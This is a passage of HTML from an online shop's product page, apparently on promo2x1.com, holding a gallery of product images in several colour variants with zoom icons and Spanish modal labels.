//www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=1946 1946w" width="1946" height="1090" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22490262831425__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=1946 1946w" width="1946" height="1090" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37915107721537">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22490262831425__main-37915113849153"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22490262831425__main-37915113849153"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.6181229773462784; --preview-ratio: 1.6181229773462784;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=1946 1946w" width="1946" height="1203" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22490262831425__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=1946 1946w" width="1946" height="1203" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37915113849153">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22490262831425__main-37915118272833"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22490262831425__main-37915118272833"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.2658227848101267; --preview-ratio: 1.2658227848101267;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=1946 1946w" width="1946" height="1537" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22490262831425__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=1946 1946w" width="1946" height="1537" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37915118272833">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22490262831425__main-37915120566593"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22490262831425__main-37915120566593"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.6666666666666667; --preview-ratio: 1.6666666666666667;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=1946 1946w" width="1946" height="1168" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22490262831425__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=1946 1946w" width="1946" height="1168" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37915120566593">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22490262831425__main-37915125743937"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22490262831425__main-37915125743937"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.7857142857142858; --preview-ratio: 1.7857142857142858;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=1946 1946w" width="1946" height="1090" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22490262831425__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=1946 1946w" width="1946" height="1090" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37915125743937">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22490262831425__main-37915129053505"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22490262831425__main-37915129053505"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.9011406844106464; --preview-ratio: 1.9011406844106464;"
>
  
  <noscript><div class="product__media media">
